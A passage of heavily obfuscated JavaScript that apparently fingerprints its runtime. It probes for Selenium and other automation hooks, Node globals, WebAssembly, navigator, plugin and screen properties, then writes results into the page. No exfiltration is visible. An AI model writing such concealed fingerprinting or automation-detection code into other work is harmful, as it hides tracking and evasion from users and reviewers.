'\x32\x6a\x25\x52'),_0x6ad1('0x13c', '\x6d\x35\x78\x72'),function(){var _0x5bf43d=domAutomationController;return _0x5bf43d;}],[_0x6ad1('0x151', '\x31\x67\x24\x5b'),_0x6ad1('0x152', '\x47\x4a\x29\x4d'),function(){var _0x1a251a=_Selenium_IDE_Recorder;return _0x1a251a;}],[_0x6ad1('0x153', '\x44\x25\x2a\x78'),_0x6ad1('0x14c', '\x24\x30\x53\x77'),function(){return document[_0x6ad1('0x154', '\x72\x4b\x23\x6a')];}],[_0x6ad1('0x155', '\x42\x36\x24\x7a'),_0x6ad1('0x156', '\x56\x2a\x31\x6b'),function(){return document[_0x6ad1('0x157', '\x4e\x59\x23\x6e')];}],[_0x6ad1('0x158', '\x47\x63\x34\x2a'),_0x6ad1('0x159', '\x37\x4d\x72\x48'),function(){return process[_0x6ad1('0x15a', '\x38\x55\x52\x5a')];}],[_0x6ad1('0x15b', '\x77\x6a\x65\x65'),_0x6ad1('0x15c', '\x2a\x42\x36\x23'),function(){return global[_0x6ad1('0x15d', '\x72\x52\x77\x45')];}],[_0x6ad1('0x15e', '\x5d\x76\x2a\x43'),_0x6ad1('0x159', '\x37\x4d\x72\x48'),function(){return global[_0x6ad1('0x15f', '\x47\x63\x34\x2a')];}],[_0x6ad1('0x160', '\x68\x52\x59\x4a'),_0x6ad1('0x161', '\x73\x4a\x56\x79'),function(){return WebAssembly;}],[_0x6ad1('0x162', '\x77\x46\x5d\x67'),_0x6ad1('0x163', '\x38\x55\x52\x5a'),function(){return _0x912548[_0x6ad1('0x164', '\x67\x4f\x4b\x4f')](require,'\x66\x73');}],[_0x6ad1('0x165', '\x34\x4e\x78\x51'),_0x6ad1('0x166', '\x54\x36\x66\x47'),function(){return _0x912548[_0x6ad1('0x167', '\x77\x46\x5d\x67')](globalThis,global);}],[_0x6ad1('0x168', '\x52\x41\x44\x6a'),_0x6ad1('0x169', '\x52\x41\x44\x6a'),function(){return window[_0x6ad1('0x16a', '\x67\x4f\x4b\x4f')]();}],[_0x6ad1('0x16b', '\x68\x52\x59\x4a'),_0x6ad1('0x16c', '\x5d\x45\x56\x4c'),function(){return navigator[_0x6ad1('0x16d', '\x42\x36\x24\x7a')];}],[_0x6ad1('0x16e', '\x42\x36\x24\x7a'),_0x6ad1('0x142', '\x44\x21\x39\x5b'),function(){return navigator[_0x6ad1('0x16f', '\x2a\x42\x36\x23')];}],[_0x6ad1('0x170', '\x32\x6a\x25\x52'),_0x6ad1('0x171', '\x34\x4e\x78\x51'),function(){return navigator[_0x6ad1('0x172', '\x6d\x35\x78\x72')];}],[_0x6ad1('0x173', '\x2a\x42\x36\x23'),_0x6ad1('0x174', '\x79\x32\x55\x6a'),function(){return navigator[_0x6ad1('0x175', '\x38\x55\x52\x5a')]=='\x43';}],[_0x6ad1('0x176', '\x34\x4e\x78\x51'),_0x6ad1('0x177', '\x5d\x76\x2a\x43'),function(){window[_0x6ad1('0x178', '\x78\x70\x5e\x7a')]=Object[_0x6ad1('0x179', '\x34\x4e\x78\x51')](window);return window[_0x6ad1('0x17a', '\x47\x63\x34\x2a')][_0x6ad1('0xfe', '\x61\x6c\x4c\x52')];}],[_0x6ad1('0x17b', '\x73\x4a\x56\x79'),_0x6ad1('0x169', '\x52\x41\x44\x6a'),function(){return _0x912548[_0x6ad1('0x17c', '\x47\x4a\x29\x4d')](window[_0x6ad1('0x17d', '\x70\x53\x4b\x6c')],0x0);}],[_0x6ad1('0x17e', '\x2a\x42\x36\x23'),_0x6ad1('0x130', '\x42\x26\x46\x70'),function(){return _0x912548[_0x6ad1('0x17f', '\x32\x5d\x41\x7a')](window[_0x6ad1('0x180', '\x44\x21\x39\x5b')],0x0);}],[_0x6ad1('0x181', '\x31\x67\x24\x5b'),_0x6ad1('0x156', '\x56\x2a\x31\x6b'),function(){return window[_0x6ad1('0x182', '\x72\x52\x77\x45')];}],[_0x6ad1('0x183', '\x68\x52\x59\x4a'),_0x6ad1('0x125', '\x6b\x37\x4e\x41'),function(){return window[_0x6ad1('0x184', '\x71\x73\x79\x47')][_0x6ad1('0x185', '\x44\x21\x39\x5b')]();}],[_0x6ad1('0x186', '\x42\x26\x46\x70'),_0x6ad1('0x187', '\x78\x70\x5e\x7a'),function(){return _0x912548[_0x6ad1('0x188', '\x23\x28\x62\x75')](Boolean,_0x912548[_0x6ad1('0x189', '\x4e\x59\x23\x6e')](typeof process,_0x6ad1('0x18a', '\x47\x63\x34\x2a'))&&process[_0x6ad1('0x18b', '\x47\x63\x34\x2a')]&&process[_0x6ad1('0x18c', '\x5e\x6a\x6a\x63')][_0x6ad1('0x18d', '\x78\x70\x5e\x7a')]);}],[_0x6ad1('0x18e', '\x34\x4e\x78\x51'),_0x6ad1('0x18f', '\x47\x63\x34\x2a'),function(){return document[_0x6ad1('0x190', '\x2a\x42\x36\x23')];}],[_0x6ad1('0x191', '\x43\x30\x35\x6a'),_0x6ad1('0x192', '\x32\x6a\x25\x52'),function(){return eval[_0x6ad1('0x193', '\x79\x32\x55\x6a')]()[_0x6ad1('0x194', '\x4d\x48\x47\x4d')];}],[_0x6ad1('0x195', '\x6e\x36\x56\x56'),_0x6ad1('0x196', '\x26\x59\x64\x41'),function(){return navigator[_0x6ad1('0x197', '\x73\x4a\x56\x79')][_0x6ad1('0x198', '\x6b\x7a\x4a\x4d')];}],[_0x6ad1('0x199', '\x6e\x36\x56\x56'),_0x6ad1('0x19a', '\x68\x52\x59\x4a'),function(){return deviceType;}],[_0x6ad1('0x19b', '\x43\x75\x28\x4c'),_0x6ad1('0x19c', '\x72\x52\x77\x45'),function(){return screen[_0x6ad1('0x19d', '\x4d\x48\x47\x4d')];}],[_0x6ad1('0x19e', '\x42\x26\x46\x70'),_0x6ad1('0x130', '\x42\x26\x46\x70'),function(){return screen[_0x6ad1('0x19f', '\x44\x25\x2a\x78')];}],[_0x6ad1('0x1a0', '\x47\x4a\x29\x4d'),_0x6ad1('0x1a1', '\x31\x67\x24\x5b'),function(){var _0x58aa71=eoapi;return _0x58aa71;}],[_0x6ad1('0x1a2', '\x6b\x37\x4e\x41'),_0x6ad1('0x13c', '\x6d\x35\x78\x72'),function(){var _0x5d79b1=eoapi_VerifyThis;return _0x5d79b1;}],[_0x6ad1('0x1a3', '\x5d\x45\x56\x4c'),_0x6ad1('0x161', '\x73\x4a\x56\x79'),function(){var _0x33aecc=eoapi_extInvoke;return _0x33aecc;}],[_0x6ad1('0x1a4', '\x4d\x48\x47\x4d'),_0x6ad1('0x140', '\x4e\x59\x23\x6e'),function(){var _0x482868=eoWebBrowserDispatcher;return _0x482868;}],[_0x6ad1('0x1a5', '\x5e\x6a\x6a\x63'),_0x6ad1('0x123', '\x79\x32\x55\x6a'),function(){return window[_0x6ad1('0x1a6', '\x2a\x42\x36\x23')];}],[_0x6ad1('0x1a7', '\x79\x32\x55\x6a'),_0x6ad1('0x1a8', '\x6b\x6e\x42\x59'),function(){return _0x912548[_0x6ad1('0x1a9', '\x6b\x7a\x4a\x4d')](navigator[_0x6ad1('0x1aa', '\x71\x73\x79\x47')][_0x6ad1('0xcf', '\x43\x75\x28\x4c')],0x2);}],[_0x6ad1('0x1ab', '\x67\x4f\x4b\x4f'),_0x6ad1('0x1ac', '\x47\x4a\x29\x4d'),function(){return _0x912548[_0x6ad1('0x1ad', '\x72\x52\x77\x45')](navigator[_0x6ad1('0x1ae', '\x26\x59\x64\x41')][_0x6ad1('0x10a', '\x6b\x7a\x4a\x4d')],0x2);}],[_0x6ad1('0x1af', '\x32\x5d\x41\x7a'),_0x6ad1('0x146', '\x6b\x37\x4e\x41'),function(){return window[_0x6ad1('0x1b0', '\x5d\x45\x56\x4c')];}],[_0x6ad1('0x1b1', '\x75\x71\x4e\x25'),_0x6ad1('0x1b2', '\x68\x52\x59\x4a'),function(){return navigator[_0x6ad1('0x1b3', '\x78\x70\x5e\x7a')][_0x6ad1('0x1b4', '\x52\x41\x44\x6a')][0x0][_0x6ad1('0x1b5', '\x67\x4f\x4b\x4f')];}],[_0x6ad1('0x1b6', '\x67\x4f\x4b\x4f'),_0x6ad1('0x125', '\x6b\x37\x4e\x41'),function(){return navigator[_0x6ad1('0x1b7', '\x6b\x6e\x42\x59')][_0x6ad1('0x1b8', '\x21\x6c\x6d\x43')][0x1][_0x6ad1('0x1b9', '\x6b\x6e\x42\x59')];}],[_0x6ad1('0x1ba', '\x44\x21\x39\x5b'),_0x6ad1('0x130', '\x42\x26\x46\x70'),function(){return navigator[_0x6ad1('0x1bb', '\x68\x52\x59\x4a')][_0x6ad1('0x1bc', '\x6b\x7a\x4a\x4d')][0x2][_0x6ad1('0x1bd', '\x78\x70\x5e\x7a')];}],[_0x6ad1('0x1be', '\x23\x28\x62\x75'),_0x6ad1('0x1bf', '\x32\x5d\x41\x7a'),function(){return navigator[_0x6ad1('0x1c0', '\x75\x71\x4e\x25')][_0x6ad1('0x1c1', '\x44\x21\x39\x5b')];}],[_0x6ad1('0x1c2', '\x2a\x42\x36\x23'),_0x6ad1('0x138', '\x28\x4f\x49\x23'),function(){return navigator[_0x6ad1('0x1c3', '\x28\x4f\x49\x23')];}],[_0x6ad1('0x1c4', '\x6b\x37\x4e\x41'),_0x6ad1('0x1c5', '\x21\x6c\x6d\x43'),function(){return navigator[_0x6ad1('0x1c6', '\x6b\x7a\x4a\x4d')][_0x6ad1('0x1c7', '\x4e\x59\x23\x6e')];}],[_0x6ad1('0x1c8', '\x38\x55\x52\x5a'),_0x6ad1('0x1c9', '\x28\x4f\x49\x23'),function(){return navigator[_0x6ad1('0x1ca', '\x47\x4a\x29\x4d')][_0x6ad1('0x1cb', '\x44\x21\x39\x5b')];}]];try{var _0xf22858=_0x6ad1('0x1cc', '\x44\x21\x39\x5b')[_0x6ad1('0x1cd', '\x5d\x45\x56\x4c')]('\x7c'),_0x24d0c0=0x0;while(!![]){switch(_0xf22858[_0x24d0c0++]){case'\x30':if(_0x35c267){try{_0x14a76b[_0x6ad1('0x1ce', '\x43\x30\x35\x6a')]=_0x912548[_0x6ad1('0x1cf', '\x72\x52\x77\x45')](_0x4fe646,_0x35c267);}catch(_0x1bd392){}}continue;case'\x31':if(!_0x415bf6[_0x6ad1('0x1d0', '\x6b\x6e\x42\x59')])_0x415bf6[_0x6ad1('0x1d1', '\x72\x52\x77\x45')]=_0x3b2451;continue;case'\x32':_0x912548[_0x6ad1('0x1d2', '\x67\x4f\x4b\x4f')](_0x297cfb,_0x912548[_0x6ad1('0x1d3', '\x44\x21\x39\x5b')](_0x2c0534,_0x27fcba));continue;case'\x33':if(_0x4dc797){_0x27fcba[_0x6ad1('0x1d4', '\x5d\x45\x56\x4c')]([_0x4dc797,_0x6ad1('0x1d5', '\x44\x25\x2a\x78')]);_0x912548[_0x6ad1('0x1d6', '\x43\x30\x35\x6a')](_0x297cfb,_0x912548[_0x6ad1('0x1d7', '\x75\x71\x4e\x25')](_0x2c0534,_0x27fcba));}continue;case'\x34':_0x237648[_0x6ad1('0x1d8', '\x70\x53\x4b\x6c')](_0x6ad1('0x1d9', '\x6f\x42\x21\x50'))[_0x6ad1('0x1da', '\x42\x26\x46\x70')]=_0x912548[_0x6ad1('0x1db', '\x35\x4c\x43\x6d')](_0x6ad1('0x1dc', '\x6b\x6e\x42\x59'),_0x415bf6[_0x6ad1('0x1dd', '\x32\x6a\x25\x52')][_0x6ad1('0x1de', '\x72\x4b\x23\x6a')]());continue;case'\x35':var _0x511713=_0x6ad1('0x1df', '\x28\x4f\x49\x23');continue;case'\x36':_0x912548[_0x6ad1('0x1e0', '\x42\x26\x46\x70')](_0x64772c);continue;case'\x37':_0x27fcba[_0x6ad1('0x1e1', '\x32\x6a\x25\x52')]([_0x912548[_0x6ad1('0x1e2', '\x44\x25\x2a\x78')](_0x912548[_0x6ad1('0x1e2', '\x44\x25\x2a\x78')](_0x912548[_0x6ad1('0x1e3', '\x6f\x42\x21\x50')]('\x27',_0x511713),'\x27'),_0x6ad1('0x1e4', '\x26\x59\x64\x41')),_0x6ad1('0x1e5', '\x37\x4d\x72\x48'),function(){return _0x511713[_0x6ad1('0x185', '\x44\x21\x39\x5b')]();}]);continue;}break;}}catch(_0x1b44ad){_0x237648[_0x6ad1('0x1e6', '\x77\x46\x5d\x67')](_0x6ad1('0x1e7', '\x4e\x59\x23\x6e'))[_0x6ad1('0x1e8', '\x77\x46\x5d\x67')]=_0x912548[_0x6ad1('0x1e9', '\x67\x4f\x4b\x4f')](_0x6ad1('0x1ea', '\x43\x30\x35\x6a'),_0x415bf6[_0x6ad1('0x1eb', '\x24\x30\x53\x77')](_0x1b44ad[_0x6ad1('0x1ec', '\x52\x41\x44\x6a')]));}finally{if(_0x35c267)_0x14a76b[_0x6ad1('0x1ed', '\x6b\x6e\x42\x59')]=_0x35c267;}}());